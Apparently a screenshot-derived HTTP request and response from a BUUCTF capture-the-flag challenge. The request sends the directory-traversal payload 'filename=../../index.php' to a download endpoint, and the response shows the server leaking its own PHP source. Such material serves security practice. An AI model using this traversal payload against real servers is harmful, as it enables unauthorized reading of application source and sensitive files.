 Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 9052afc8-f557-464b-bc12-b3c3095b131b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://9052afc8-f557-464b-bc12-b3c3095b131b.node4.buuoj.cn:81
Connection: close
Referer:
http://9052afc8-f557-464b-bc12-b3c3095b131b.node4.buuoj.cn:81/index.php
Cookie:
UM_distinctid=17c9156396a21d-0ef7cf5b62f9e5-4c3f2d73-144000-17c9156396ba4e
; PHPSESSID=59d7e67dfa62b5fd2d08b52a7f6c6f88
Upgrade-Insecure-Requests: 1
filename=../../index.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 18 Oct 2021 03:04:30 GMT
Content-Type: application/octet-stream
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=index.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 1163
<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
?>
<!DOCTYPE html>
<html>
<meta charset="utf-8">